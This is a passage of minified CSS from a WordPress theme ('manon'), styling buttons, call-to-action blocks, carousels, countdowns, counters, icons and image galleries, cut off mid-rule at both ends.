0,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%);-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}@supports (-ms-ime-align:auto){.edgtf-btn.edgtf-btn-solid:after{opacity:1}}}@media all and (min-width:1200px) and (-ms-high-contrast:none),(min-width:1200px) and (-ms-high-contrast:active){.edgtf-btn.edgtf-btn-solid:after{opacity:1}}@media (min-width:1200px){body.edgtf-buttons-leftalign .edgtf-btn.edgtf-btn-solid:after{text-align:left}.edgtf-btn.edgtf-btn-solid:hover span{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@supports (-ms-overflow-style:none){.edgtf-btn.edgtf-btn-solid:hover span{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}.edgtf-btn.edgtf-btn-solid:hover:after{-webkit-clip-path:polygon(0 0,0 0,0 100%,0 100%);clip-path:polygon(0 0,0 0,0 100%,0 100%)}@supports (-ms-ime-align:auto){.edgtf-btn.edgtf-btn-solid:hover:after{opacity:0;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}}}@media all and (min-width:1200px) and (-ms-high-contrast:none),(min-width:1200px) and (-ms-high-contrast:active){.edgtf-btn.edgtf-btn-solid:hover:after{opacity:0;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}}.edgtf-btn.edgtf-btn-outline{color:#000;background-color:transparent;border:1px solid #000;min-width:192px;height:56px;line-height:54px;padding-left:30px;padding-right:30px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}body.edgtf-buttons-leftalign .edgtf-btn.edgtf-btn-outline{text-align:left}.edgtf-btn.edgtf-btn-outline:not(.edgtf-btn-custom-hover-color):hover{color:#fff!important}.edgtf-btn.edgtf-btn-outline:not(.edgtf-btn-custom-hover-bg):hover{background-color:#000!important}.edgtf-btn.edgtf-btn-outline:not(.edgtf-btn-custom-border-hover):hover{border-color:#000!important}.edgtf-btn.edgtf-btn-small{min-width:180px;height:50px;line-height:48px;padding-left:30px;padding-right:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-btn.edgtf-btn-large{min-width:227px;height:60px;line-height:58px;padding-left:30px;padding-right:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-btn.edgtf-btn-huge{display:block;width:100%;height:68px;line-height:66px;padding-left:30px;padding-right:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-btn.edgtf-btn-icon>i,.edgtf-btn.edgtf-btn-icon>span:not(.edgtf-btn-text){position:relative;display:inline-block;vertical-align:middle;margin:-3px 0 0 10px;font-size:1.142857142857143em;line-height:inherit;opacity:1;z-index:1;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.edgtf-btn.edgtf-btn-icon>i:before,.edgtf-btn.edgtf-btn-icon>span:not(.edgtf-btn-text):before{display:block;line-height:inherit}.edgtf-btn.edgtf-btn-icon:hover>i,.edgtf-btn.edgtf-btn-icon:hover>span:not(.edgtf-btn-text){opacity:0;-webkit-transition:opacity .2s ease .2s;-o-transition:opacity .2s ease .2s;transition:opacity .2s ease .2s}.edgtf-btn.edgtf-btn-circle{width:232px;height:232px}.edgtf-btn.edgtf-btn-circle .edgtf-btn-circle-outer{height:100%}.edgtf-btn.edgtf-btn-circle .edgtf-btn-circle-outer .edgtf-btn-circle-inner,.edgtf-btn.edgtf-btn-circle .edgtf-btn-circle-outer svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (max-width:1024px){.edgtf-btn.edgtf-btn-circle .edgtf-btn-circle-outer .edgtf-btn-circle-inner,.edgtf-btn.edgtf-btn-circle .edgtf-btn-circle-outer svg{width:60%}}.edgtf-btn.edgtf-btn-circle .edgtf-btn-circle-outer .edgtf-btn-circle-inner{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;line-height:16px;text-align:center;display:-ms-grid;-ms-grid-columns:min-content}.edgtf-btn.edgtf-btn-circle .edgtf-btn-circle-outer .edgtf-btn-circle-inner.edgtf-btn-circle-break-lines{word-spacing:9999em}.edgtf-btn.edgtf-btn-circle .edgtf-btn-circle-outer .edgtf-btn-circle-inner.edgtf-btn-circle-break-lines span{display:inline-block;width:-webkit-min-content;width:-moz-min-content;width:min-content;text-align:left}.edgtf-btn.edgtf-btn-circle .edgtf-btn-circle-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}@media (min-width:1200px){button.edgtf-btn.edgtf-btn-solid,input.edgtf-btn.edgtf-btn-solid{background:0 0}button.edgtf-btn.edgtf-btn-solid span,input.edgtf-btn.edgtf-btn-solid span{top:0}}.edgtf-call-to-action-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-call-to-action-holder .edgtf-cta-button-holder,.edgtf-call-to-action-holder .edgtf-cta-text-holder{position:relative;display:inline-block;vertical-align:middle}.edgtf-call-to-action-holder .edgtf-cta-text-holder h1,.edgtf-call-to-action-holder .edgtf-cta-text-holder h2,.edgtf-call-to-action-holder .edgtf-cta-text-holder h3,.edgtf-call-to-action-holder .edgtf-cta-text-holder h4,.edgtf-call-to-action-holder .edgtf-cta-text-holder h5,.edgtf-call-to-action-holder .edgtf-cta-text-holder h6{margin:0}.edgtf-call-to-action-holder .edgtf-cta-button-holder .edgtf-btn{white-space:nowrap}.edgtf-call-to-action-holder.edgtf-normal-layout .edgtf-cta-inner{display:table}.edgtf-call-to-action-holder.edgtf-normal-layout:not(.edgtf-content-in-grid) .edgtf-cta-inner{width:100%}.edgtf-call-to-action-holder.edgtf-normal-layout .edgtf-cta-button-holder,.edgtf-call-to-action-holder.edgtf-normal-layout .edgtf-cta-text-holder{display:table-cell;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-call-to-action-holder.edgtf-normal-layout .edgtf-cta-button-holder{text-align:right}.edgtf-call-to-action-holder.edgtf-simple-layout .edgtf-cta-inner{text-align:center}.edgtf-call-to-action-holder.edgtf-simple-layout .edgtf-cta-button-holder,.edgtf-call-to-action-holder.edgtf-simple-layout .edgtf-cta-text-holder{width:100%}.edgtf-call-to-action-holder.edgtf-simple-layout .edgtf-cta-button-holder{margin:28px 0 0}.edgtf-call-to-action-holder.edgtf-two-halves-columns .edgtf-cta-button-holder,.edgtf-call-to-action-holder.edgtf-two-halves-columns .edgtf-cta-text-holder{width:50%}.edgtf-call-to-action-holder.edgtf-two-thirds-columns .edgtf-cta-text-holder{width:66.66666666666667%}.edgtf-call-to-action-holder.edgtf-two-thirds-columns .edgtf-cta-button-holder{width:33.33333333333333%}.edgtf-call-to-action-holder.edgtf-three-quarters-columns .edgtf-cta-text-holder{width:75%}.edgtf-call-to-action-holder.edgtf-three-quarters-columns .edgtf-cta-button-holder{width:25%}.edgtf-call-to-action-holder.edgtf-four-fifths-columns .edgtf-cta-text-holder{width:80%}.edgtf-call-to-action-holder.edgtf-four-fifths-columns .edgtf-cta-button-holder{width:20%}.edgtf-clients-carousel-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-clients-carousel-holder .edgtf-cc-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-clients-carousel-holder .edgtf-cc-item{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-clients-carousel-holder .edgtf-cc-item img{display:block}.edgtf-clients-carousel-holder .edgtf-cc-link{position:relative;display:inline-block;vertical-align:top}.edgtf-cc-hover-switch-images .edgtf-cc-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.edgtf-cc-hover-switch-images .edgtf-cc-item.edgtf-cci-has-link a:hover .edgtf-cc-image{opacity:0}.edgtf-cc-hover-switch-images .edgtf-cc-item.edgtf-cci-has-link a:hover .edgtf-cc-hover-image{opacity:1}.edgtf-cc-hover-switch-images .edgtf-cc-item.edgtf-cci-no-link:hover .edgtf-cc-image{opacity:0}.edgtf-cc-hover-switch-images .edgtf-cc-item.edgtf-cci-no-link:hover .edgtf-cc-hover-image{opacity:1}.edgtf-cc-hover-switch-images .edgtf-cc-item.edgtf-cci-no-link .edgtf-cc-hover-image{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.edgtf-cc-hover-switch-images .edgtf-cc-item .edgtf-cc-image{width:auto;opacity:1;will-change:opacity;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edgtf-cc-hover-switch-images .edgtf-cc-item .edgtf-cc-hover-image{position:absolute;top:0;left:0;width:auto;opacity:0;will-change:opacity;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edgtf-cc-hover-roll-over .edgtf-cc-item{overflow:hidden}.edgtf-cc-hover-roll-over .edgtf-cc-item.edgtf-cci-has-link a:hover .edgtf-cc-image{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.edgtf-cc-hover-roll-over .edgtf-cc-item.edgtf-cci-has-link a:hover .edgtf-cc-hover-image{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.edgtf-cc-hover-roll-over .edgtf-cc-item.edgtf-cci-no-link:hover .edgtf-cc-image{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.edgtf-cc-hover-roll-over .edgtf-cc-item.edgtf-cci-no-link:hover .edgtf-cc-hover-image{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.edgtf-cc-hover-roll-over .edgtf-cc-item .edgtf-cc-image{position:relative;display:block;width:auto;margin:0 auto;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.edgtf-cc-hover-roll-over .edgtf-cc-item .edgtf-cc-hover-image{position:absolute;top:0;left:50%;width:auto;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.edgtf-clients-grid-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center}.edgtf-clients-grid-holder.edgtf-cg-alignment-left{text-align:left}.edgtf-clients-grid-holder.edgtf-cg-alignment-right{text-align:right}.edgtf-clients-grid-holder .edgtf-cc-link{position:relative;display:inline-block;vertical-align:top}.edgtf-countdown{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-countdown.edgtf-light-skin .countdown-row .countdown-section .countdown-amount,.edgtf-countdown.edgtf-light-skin .countdown-row .countdown-section .countdown-period{color:#fff}.edgtf-countdown .countdown-rtl{direction:rtl}.edgtf-countdown .countdown-row{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;clear:both}.edgtf-countdown .countdown-row.countdown-show1 .countdown-section{width:100%}.edgtf-countdown .countdown-row.countdown-show2 .countdown-section{width:50%}.edgtf-countdown .countdown-row.countdown-show3 .countdown-section{width:33.33333%}.edgtf-countdown .countdown-row.countdown-show4 .countdown-section{width:25%}.edgtf-countdown .countdown-row.countdown-show5 .countdown-section{width:20%}.edgtf-countdown .countdown-row.countdown-show6 .countdown-section{width:16.66667%}.edgtf-countdown .countdown-row .countdown-section{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 5px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Didact Gothic,sans-serif}.edgtf-countdown .countdown-row .countdown-section .countdown-amount{position:relative;display:block;color:#000;font-size:90px;line-height:1.05em;font-weight:700}.edgtf-countdown .countdown-row .countdown-section .countdown-period{display:block;margin-top:14px;font-size:22px;font-weight:700;text-transform:uppercase}.edgtf-counter-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;text-align:center}.edgtf-counter-holder .edgtf-counter-inner{position:relative;display:inline-block;vertical-align:middle}.edgtf-counter-holder .edgtf-counter{font-family:Didact Gothic,sans-serif;height:1em;display:inline-block!important;vertical-align:middle;color:#000;font-size:90px;line-height:1.05em;font-weight:700;overflow:hidden}.edgtf-counter-holder .edgtf-counter-title{font-size:22px;margin:18px 0 0}.edgtf-counter-holder .edgtf-counter-text{margin:14px 0 0}.edgtf-custom-font-holder .edgtf-cf-typed-wrap{width:0;white-space:nowrap}.edgtf-custom-font-holder .edgtf-cf-typed{display:inline-block}.edgtf-custom-font-holder .edgtf-cf-typed span{display:none}.edgtf-custom-font-holder .edgtf-cf-typed~.typed-cursor{display:inline-block;opacity:1;-webkit-animation:blink .7s infinite;animation:blink .7s infinite}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.edgtf-dropcaps{position:relative;display:inline-block;vertical-align:top;float:left;line-height:42px;font-size:42px;color:#999;font-weight:300;text-align:center;margin:0 7px 0 0}.edgtf-dropcaps.edgtf-circle,.edgtf-dropcaps.edgtf-square{height:35px;width:35px;font-size:22px;line-height:35px;font-weight:600;color:#fff;background-color:#000;margin:6px 9px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-dropcaps.edgtf-circle{border-radius:3em}.edgtf-elements-holder{width:100%;display:table;table-layout:fixed}.edgtf-elements-holder.edgtf-eh-full-height{height:100%}.edgtf-elements-holder.edgtf-ehi-float .edgtf-eh-item{float:left}.edgtf-elements-holder.edgtf-two-columns .edgtf-eh-item{width:50%}.edgtf-elements-holder.edgtf-three-columns .edgtf-eh-item{width:33.33333%}.edgtf-elements-holder.edgtf-four-columns .edgtf-eh-item{width:25%}.edgtf-elements-holder.edgtf-five-columns .edgtf-eh-item{width:20%}.edgtf-elements-holder.edgtf-six-columns .edgtf-eh-item{width:16.66667%}.edgtf-elements-holder .edgtf-eh-item{display:table-cell;vertical-align:middle;height:100%;background-position:center;background-size:cover}.edgtf-elements-holder .edgtf-eh-item.edgtf-vertical-alignment-top{vertical-align:top}.edgtf-elements-holder .edgtf-eh-item.edgtf-vertical-alignment-bottom{vertical-align:bottom}.edgtf-elements-holder .edgtf-eh-item.edgtf-horizontal-alignment-center{text-align:center}.edgtf-elements-holder .edgtf-eh-item.edgtf-horizontal-alignment-right{text-align:right}.edgtf-elements-holder .edgtf-eh-item .edgtf-elements-holder-item-inner{width:100%}.edgtf-elements-holder .edgtf-ehi-content{padding:0 20px}.edgtf-google-map-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-google-map-holder .edgtf-google-map-direction{position:absolute;top:10px;left:10px;padding:0 8px;font-size:13px;line-height:24px;color:#000;background-color:#fff;z-index:999;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-google-map-holder .edgtf-google-map-direction:hover{color:#000}.edgtf-google-map-holder .edgtf-google-map{display:block;width:100%;height:300px}.edgtf-google-map-holder .edgtf-google-map embed,.edgtf-google-map-holder .edgtf-google-map iframe,.edgtf-google-map-holder .edgtf-google-map object{width:100%;display:block}.edgtf-google-map-holder .edgtf-google-map img{max-width:none}.edgtf-google-map-holder .edgtf-snazzy-map{display:none}.edgtf-google-map-holder .edgtf-google-map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none;z-index:1000}.edgtf-icon-list-holder{position:relative;display:table;table-layout:fixed;height:auto;width:100%;margin-bottom:8px}.edgtf-icon-list-holder .edgtf-il-icon-holder,.edgtf-icon-list-holder .edgtf-il-text{position:relative;display:table-cell;vertical-align:top}.edgtf-icon-list-holder .edgtf-il-icon-holder{width:1%}.edgtf-icon-list-holder .edgtf-il-icon-holder>*{position:relative;display:inline-block;vertical-align:top;color:#000;font-size:17px;line-height:inherit}.edgtf-icon-list-holder .edgtf-il-icon-holder>:before{display:block;line-height:inherit}.edgtf-icon-list-holder .edgtf-il-text{width:99%;padding:0 0 0 13px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-iwt{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-iwt .edgtf-iwt-icon a{position:relative;display:inline-block;vertical-align:middle}.edgtf-iwt .edgtf-iwt-icon .edgtf-icon-shortcode{line-height:1}.edgtf-iwt .edgtf-iwt-icon .edgtf-icon-shortcode.edgtf-circle,.edgtf-iwt .edgtf-iwt-icon .edgtf-icon-shortcode.edgtf-dropcaps.edgtf-circle,.edgtf-iwt .edgtf-iwt-icon .edgtf-icon-shortcode.edgtf-square{line-height:2}.edgtf-iwt .edgtf-iwt-title{margin:0;line-height:1.2em}.edgtf-iwt .edgtf-iwt-title a{position:relative;display:inline-block;vertical-align:top}.edgtf-iwt .edgtf-iwt-title-text{display:block}.edgtf-iwt .edgtf-iwt-text{margin:20px 0 0}.edgtf-iwt.edgtf-iwt-icon-left{width:auto}.edgtf-iwt.edgtf-iwt-icon-left .edgtf-iwt-content,.edgtf-iwt.edgtf-iwt-icon-left .edgtf-iwt-icon{display:table-cell;vertical-align:top}.edgtf-iwt.edgtf-iwt-icon-left .edgtf-iwt-icon{position:relative;top:1px}.edgtf-iwt.edgtf-iwt-icon-left .edgtf-iwt-icon img{max-width:none}.edgtf-iwt.edgtf-iwt-icon-left .edgtf-iwt-content{padding:0 0 0 13px}.edgtf-iwt.edgtf-iwt-icon-left-from-title .edgtf-iwt-icon,.edgtf-iwt.edgtf-iwt-icon-left-from-title .edgtf-iwt-title-text{position:relative;display:table-cell;vertical-align:middle}.edgtf-iwt.edgtf-iwt-icon-left-from-title .edgtf-iwt-icon .edgtf-icon-element{-webkit-transition:none;-o-transition:none;transition:none}.edgtf-iwt.edgtf-iwt-icon-left-from-title .edgtf-iwt-icon img{max-width:none}.edgtf-iwt.edgtf-iwt-icon-left-from-title .edgtf-iwt-title-text{padding:0 0 0 17px}.edgtf-iwt.edgtf-iwt-icon-top{text-align:center}.edgtf-iwt.edgtf-iwt-icon-top .edgtf-iwt-content{padding:23px 0 0}.edgtf-icon-shortcode{position:relative;display:inline-block;vertical-align:middle;line-height:1.1em}.edgtf-icon-shortcode.edgtf-circle,.edgtf-icon-shortcode.edgtf-dropcaps.edgtf-circle,.edgtf-icon-shortcode.edgtf-square{width:2em;height:2em;line-height:2em;text-align:center;background-color:#000;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out}.edgtf-icon-shortcode.edgtf-circle a,.edgtf-icon-shortcode.edgtf-dropcaps.edgtf-circle a,.edgtf-icon-shortcode.edgtf-square a{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%}.edgtf-icon-shortcode.edgtf-circle .edgtf-icon-element,.edgtf-icon-shortcode.edgtf-dropcaps.edgtf-circle .edgtf-icon-element,.edgtf-icon-shortcode.edgtf-square .edgtf-icon-element{color:#fff;line-height:inherit}.edgtf-icon-shortcode.edgtf-circle{border-radius:50%}.edgtf-icon-shortcode .edgtf-icon-element{display:block;line-height:inherit;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.edgtf-icon-shortcode .edgtf-icon-element:before{display:block;line-height:inherit}.edgtf-icon-animation-holder{position:relative;display:inline-block;vertical-align:middle;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;-o-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out}.edgtf-icon-animation-holder.edgtf-icon-animation-show{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.edgtf-icon-tiny{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.edgtf-icon-small{font-size:2em}.edgtf-icon-medium{font-size:3em}.edgtf-icon-large{font-size:4em}.edgtf-icon-huge{font-size:5em}.edgtf-image-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-image-gallery.edgtf-has-shadow .edgtf-ig-image-inner{-webkit-box-shadow:0 0 4.85px .15px rgba(0,0,0,.09);box-shadow:0 0 4.85px .15px rgba(0,0,0,.09)}.edgtf-image-gallery.edgtf-has-shadow.edgtf-ig-carousel-type .owl-stage-outer,.edgtf-image-gallery.edgtf-has-shadow.edgtf-ig-slider-type .owl-stage-outer{padding:0 0 20px}.edgtf-image-gallery.edgtf-has-shadow.edgtf-ig-carousel-type .edgtf-ig-image,.edgtf-image-gallery.edgtf-has-shadow.edgtf-ig-slider-type .edgtf-ig-image{-webkit-box-shadow:0 0 4.85px .15px rgba(0,0,0,.09);box-shadow:0 0 4.85px .15px rgba(0,0,0,.09)}.edgtf-image-gallery .edgtf-ig-image a,.edgtf-image-gallery .edgtf-ig-image img{position:relative;display:block}.edgtf-image-gallery .edgtf-ig-image-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-image-gallery .edgtf-ig-slider{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-image-gallery.edgtf-ig-masonry-type .edgtf-ig-image.edgtf-fixed-masonry-item .edgtf-ig-image-inner,.edgtf-image-gallery.edgtf-ig-masonry-type .edgtf-ig-image.edgtf-fixed-masonry-item a{height:100%}.edgtf-image-gallery.edgtf-image-behavior-custom-link .edgtf-ig-image a:hover:after{opacity:1}.edgtf-image-gallery.edgtf-image-behavior-custom-link .edgtf-ig-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-image-gallery.edgtf-image-behavior-lightbox .edgtf-ig-image a:hover:after{opacity:1}.edgtf-image-gallery.edgtf-image-behavior-lightbox .edgtf-ig-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-image-gallery.edgtf-image-behavior-zoom .edgtf-ig-image:hover img{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.edgtf-image-gallery.edgtf-image-behavior-zoom .edgtf-ig-image .edgtf-ig-image-inner{overflow:hidden}.edgtf-image-gallery.edgtf-image-behavior-zoom .edgtf-ig-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.edgtf-image-gallery.edgtf-image-behavior-grayscale .edgtf-ig-image{overflow:hidden}.edgtf-image-gallery.edgtf-image-behavior-grayscale .edgtf-ig-image:hover img{-webkit-filter:grayscale(0);filter:none}.edgtf-image-gallery.edgtf-image-behavior-grayscale .edgtf-ig-image img{filter:url(../../../../plugins/manon-core/assets/css/img/desaturate.svg#grayscale);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.edgtf-image-with-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-image-with-text-holder.edgtf-has-shadow .edgtf-iwt-image{-webkit-box-shadow:0 0 26px .15px rgba(0,0,0,.07);box-shadow:0 0 26px .15px rgba(0,0,0,.07)}.edgtf-image-with-text-holder .edgtf-iwt-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-image-with-text-holder .edgtf-iwt-image a,.edgtf-image-with-text-holder .edgtf-iwt-image img{position:relative;display:block}.edgtf-image-with-text-holder .edgtf-iwt-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-image-with-text-holder .edgtf-iwt-title{margin:32px 0 0}.edgtf-image-with-text-holder .edgtf-iwt-text{margin:14px 0 0}.edgtf-image-with-text-holder.edgtf-image-behavior-custom-link .edgtf-iwt-image{-webkit-transition:-webkit-transform .3s cubic-bezier(.1,.3,.21,1.01);transition:-webkit-transform .3s cubic-bezier(.1,.3,.21,1.01);-o-transition:transform .3s cubic-bezier(.1,.3,.21,1.01);transition:transform .3s cubic-bezier(.1,.3,.21,1.01);transition:transform .3s cubic-bezier(.1,.3,.21,1.01),-webkit-transform .3s cubic-bezier(.1,.3,.21,1.01)}.edgtf-image-with-text-holder.edgtf-image-behavior-custom-link .edgtf-iwt-image:hover{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.edgtf-image-with-text-holder.edgtf-image-behavior-custom-link .edgtf-iwt-image a{cursor:url(../../../../../../../wp-content/themes/manon/assets/img/cursor-eye.cur),auto;cursor:url(../../../../../../../wp-content/themes/manon/assets/img/cursor-eye.png) 23 23,url(../../../../../../../wp-content/themes/manon/assets/img/cursor-eye.svg) 23 23,auto}.edgtf-image-with-text-holder.edgtf-image-behavior-two-links-overlay .edgtf-iwt-image{-webkit-transition:-webkit-transform .3s cubic-bezier(.1,.3,.21,1.01);transition:-webkit-transform .3s cubic-bezier(.1,.3,.21,1.01);-o-transition:transform .3s cubic-bezier(.1,.3,.21,1.01);transition:transform .3s cubic-bezier(.1,.3,.21,1.01);transition:transform .3s cubic-bezier(.1,.3,.21,1.01),-webkit-transform .3s cubic-bezier(.1,.3,.21,1.01)}.edgtf-image-with-text-holder.edgtf-image-behavior-two-links-overlay .edgtf-iwt-image .edgtf-iwt-overlay{position:absolute;display:block;width:100%;height:100%;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;content:'';background-color:#fff;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.1,.3,.21,1.01);-o-transition:opacity .3s cubic-bezier(.1,.3,.21,1.01);transition:opacity .3s cubic-bezier(.1,.3,.21,1.01)}.edgtf-image-with-text-holder.edgtf-image-behavior-two-links-overlay .edgtf-iwt-image .edgtf-iwt-overlay a{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:15px;-webkit-transform:translate3d(0,40px,0) skewY(-8deg);transform:translate3d(0,40px,0) skewY(-8deg);-webkit-transition:opacity .3s,-webkit-transform 0s .3s;transition:opacity .3s,-webkit-transform 0s .3s;-o-transition:transform 0s .3s,opacity .3s;transition:transform 0s .3s,opacity .3s;transition:transform 0s .3s,opacity .3s,-webkit-transform 0s .3s}.edgtf-image-with-text-holder.edgtf-image-behavior-two-links-overlay .edgtf-iwt-image .edgtf-iwt-overlay a:after{content:'';position:absolute;left:0;bottom:1px;width:100%;height:1px;display:block;background-color:#838282}.edgtf-image-with-text-holder.edgtf-image-behavior-two-links-overlay .edgtf-iwt-image .edgtf-iwt-overlay a:first-child{margin-bottom:26px}.edgtf-image-with-text-holder.edgtf-image-behavior-two-links-overlay .edgtf-iwt-image:hover{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.edgtf-image-with-text-holder.edgtf-image-behavior-two-links-overlay .edgtf-iwt-image:hover .edgtf-iwt-overlay{opacity:.97}.edgtf-image-with-text-holder.edgtf-image-behavior-two-links-overlay .edgtf-iwt-image:hover .edgtf-iwt-overlay a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:.6s cubic-bezier(.11,.29,.03,.88);-o-transition:.6s cubic-bezier(.11,.29,.03,.88);transition:.6s cubic-bezier(.11,.29,.03,.88)}.edgtf-image-with-text-holder.edgtf-image-behavior-lightbox .edgtf-iwt-image a:hover:after{opacity:1}.edgtf-image-with-text-holder.edgtf-image-behavior-lightbox .edgtf-iwt-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-image-with-text-holder.edgtf-image-behavior-zoom .edgtf-iwt-image{overflow:hidden}.edgtf-image-with-text-holder.edgtf-image-behavior-zoom .edgtf-iwt-image:hover img{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.edgtf-image-with-text-holder.edgtf-image-behavior-zoom .edgtf-iwt-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.edgtf-image-with-text-holder.edgtf-image-behavior-grayscale .edgtf-iwt-image{overflow:hidden}.edgtf-image-with-text-holder.edgtf-image-behavior-grayscale .edgtf-iwt-image:hover img{-webkit-filter:grayscale(0);filter:none}.edgtf-image-with-text-holder.edgtf-image-behavior-grayscale .edgtf-iwt-image img{filter:url(../../../../plugins/manon-core/assets/css/img/desaturate.svg#grayscale);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.edgtf-ils-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100vh}.admin-bar .edgtf-ils-holder{height:calc(100vh - 